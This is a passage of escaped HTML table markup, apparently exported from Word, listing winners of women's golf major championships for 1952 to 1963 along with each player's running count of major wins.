0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey Wright (12\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMarilynn Smith (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1963\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey\n  Wright (10\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey\n  Wright (11\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMary\n  Mills (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMarilynn\n  Smith (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1962\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey Wright (8\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJudy Kimball\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMurle Lindstrom\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey Wright (9\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1961\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EMary Lena Faulk\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey\n  Wright (5\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey\n  Wright (6\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey\n  Wright (7\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1960\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJoyce Ziske\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey Wright (4\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy Rawls (7\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EFay Crocker (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1959\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy\n  Rawls (5\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy\n  Rawls (6\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey Wright\n  (3\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise\n  Suggs (11\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1958\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty Berg (15\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey Wright (1\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMickey Wright (2\/13)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBeverly Hanson (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1957\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Berg (13\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise\n  Suggs (10\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy\n  Rawls (4\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Berg (14\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1956\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBeverly Hanson (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMarlene Hagge\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EKathy Cornelius\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise Suggs (9\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1955\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Berg (11\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBeverly\n  Hanson (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EFay\n  Crocker (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Berg (12\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1954\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetty Jameson (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBabe Zaharias (10\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise Suggs (8\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1953\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise\n  Suggs (7\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy\n  Rawls (3\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPatty\n  Berg (10\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1952\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBetsy Rawls (2\/8)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELouise Suggs (6\/11)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBabe Zaharias (9\/10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: 